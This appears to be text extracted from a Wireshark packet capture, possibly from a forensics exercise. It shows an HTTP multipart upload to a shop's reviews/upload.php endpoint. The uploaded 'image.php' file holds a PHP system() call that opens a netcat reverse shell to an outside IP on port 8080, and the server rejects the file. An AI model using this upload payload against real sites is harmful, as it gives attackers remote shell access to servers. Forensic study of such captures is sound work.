 tcp.stream eq 4
No. Time Source D
50 26.922171 117.11.88.124 2
51 26.922295 24.49.63.79 1
52 26.922379 117.11.88.124 2
53 26.922481 117.11.88.124 2
54 26.922547 24.49.63.79 1
55 26.923526 24.49.63.79 1
56 26.923606 117.11.88.124 2
57 31.924151 117.11.88.124 2
58 31.924390 24.49.63.79 1
59 31.924533 117.11.88.124 2
Transmission Control Protocol, Src Port: 4
Hypertext Transfer Protocol
POST /reviews/upload.php HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /r
[POST /reviews/upload.php HTTP/1.1
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /reviews/upload.php
Request Version: HTTP/1.1
Host: shoporoma.com\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_
0070 72 6f 6d 61 2e 63 6f 6d 0d 0a 55 73 65
0080 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.